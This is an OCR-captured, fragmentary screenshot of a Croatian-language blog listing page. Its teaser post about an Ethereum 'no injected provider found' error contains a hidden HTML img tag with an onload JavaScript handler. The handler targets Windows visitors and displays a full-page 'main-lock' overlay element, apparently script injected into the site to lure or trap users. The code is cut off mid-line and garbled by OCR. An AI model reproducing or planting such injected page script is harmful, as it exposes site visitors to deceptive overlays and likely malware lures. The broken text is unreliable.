
13 Maja, 2026
(solved) no injected provider found in
eth-provider
No injected provider found #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fle
{var
PROČITAJ VIŠE »
13 Maja, 2026